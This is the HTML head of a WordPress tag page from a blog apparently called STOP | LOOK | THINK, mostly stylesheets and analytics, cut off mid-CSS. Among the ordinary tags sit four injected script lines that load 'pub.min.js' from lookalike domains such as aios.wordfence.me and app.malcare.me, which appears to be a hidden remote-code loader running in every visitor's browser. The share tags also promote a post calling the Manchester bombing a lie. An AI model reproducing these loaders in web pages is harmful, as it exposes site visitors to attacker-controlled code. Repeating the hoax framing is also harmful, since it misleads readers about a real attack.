

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/saviour/
body_size: 16515
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>saviour &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; saviour Tag Feed" href="https://stoplookthink.com/tag/saviour/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="The Manchester Bombing LIED PIPER &#8211; C mon Kids Follow Me - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="The Manchester Bombing LIED PIPER - C mon Kids Follow Me  &nbsp; &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/The-Lied-Piper.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Manchester Bombing LIED PIPER - C mon Kids Follow Me  &nbsp; &nbsp;" />
<meta name="twitter:title" content="The Manchester Bombing LIED PIPER &#8211; C mon Kids Follow Me - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/The-Lied-Piper.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
